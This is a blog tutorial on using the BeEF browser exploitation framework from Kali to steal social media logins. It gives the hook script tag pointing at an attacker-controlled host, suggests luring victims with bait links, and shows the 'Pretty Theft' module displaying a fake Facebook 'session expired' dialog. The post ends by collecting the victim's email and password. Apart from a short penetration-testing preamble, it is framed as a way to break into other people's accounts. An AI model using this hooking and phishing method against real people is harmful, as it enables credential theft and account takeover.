BeEF🐮 : Hack social media accounts like a cowboy...Yeehaw!🤠
- alvin gitonga
- Oct 14, 2022
- 3 min read
CyberMorans😄

BeEF🐮 is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser 😋
Amid growing concerns about web-born attacks against clients, including mobile clients, BeEF🐮 allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF🐮 looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser.
BeEF🐮 will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.
Morans, lets get to it then....💪

Open BeEF🐮
Fire up Kali, and you should be greeted with a screen like below. You start up BeEF by clicking on the cow icon to the left of the Kali desktop.

When you click on it, it starts BeEF🐮 by opening a terminal

Example of usage 👇
root@kali:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Sat 2018-11-24 18:44:53 EST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 3457 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 5 (limit: 4665)
Memory: 151.9M
CGroup: /system.slice/beef-xss.service
└─3463 ruby /usr/share/beef-xss/beef
Nov 24 18:44:53 kali systemd[1]: Starting LSB: BeEF...
Nov 24 18:44:53 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
BeEF🐮 is an application that runs in the background on a web server on your system that you access from a browser. Once BeEF is up and running, open your browser to access its interface. You can login to BeEF by using the username beef and the password beef 👇
You will then by greeted by BeEF's "Getting Started" screen 👇

Hook the Victim's Browser🤠
This is the most critical and difficult part of this hack. You must get the victim to click on a specially designed JavaScript link to "hook" their browser. This can be done in any number of ways.
The simplest way is to simply embed the code into your website and entice the user to click on it. This might be done by such text as "Click here for more information" or "Click here to see the video." Use your imagination.
Embed it into a webpage, and when someone clicks on it, you own their browser! 😈
The script looks something like 👇 👇 👇
<script src= "http://192.168.1.101:3000/hook.js” ; type= "text/javascript" ></script>From here, assuming you have "hooked" the victim's browser and are ready to own it.
Send a Log in prompt to the Target🐮

When you have hooked the victim's browser, its IP address, along with the operating system and browser type icons, will appear in the "Hooked Browsers" panel on the left😋
If we click on the hooked browser, it opens a BeEF interface on the right side. Notice that it gives us the details of the browser initially. It also provides us with a number of tabs. Here, we go into the 'Commands" tab 👇
scroll down the "Modules Tree" until you come to "Social Engineering" and click to expand it. It will display numerous social engineering modules. Click on "Pretty Theft," which will open a "Module Results History" and "Pretty Theft" window 🤤
This module enables you to send a pop-up window in the user's browser. Here, we will be using the Facebook dialog box 👇

You can see that this module can not only create a Facebook dialog box, but also a LinkedIn, Windows, YouTube, Yammer, and a generic dialog box 🤪
Select the Facebook dialog type,then click on the "Execute" button the bottom 👇

The Dialog Box Appears on the Target System🐮
When you click "Execute" in BeEF, a dialog box will appear in the victim's browser like that below. It tells the victim that their Facebook session has expired and they need to re-enter their credentials 🤔

Although you may be suspicious of such a pop-up box, most users will trust that their Facebook session expired and will simply enter their email and password in 🙄
Harvest the Credentials🐮
Back on our system in the BeEf interface, we can see that the credentials appear in the "Command results" window. The victim has entered their email address and password and they have been captured and presented to us 👇

and boom!...I will let you do a little dance 🤭

If you are really determined to get those Social Media credentials, it can be most definitely be done, and this is just one way of many methods (but probably the simplest).
Conclusion🐮
Subscribe to receive notifications of similar posts 😋 where we will be reverse engineering malware and the technical aspect of vulnerabilities as well as how an attacker may use this vulnerability as an attack vector and other Infosec stuff...😋
Morans,

Thank you for your time, Like and leave a comment/review and as always, stay awesome! 😋👊 💪




Comments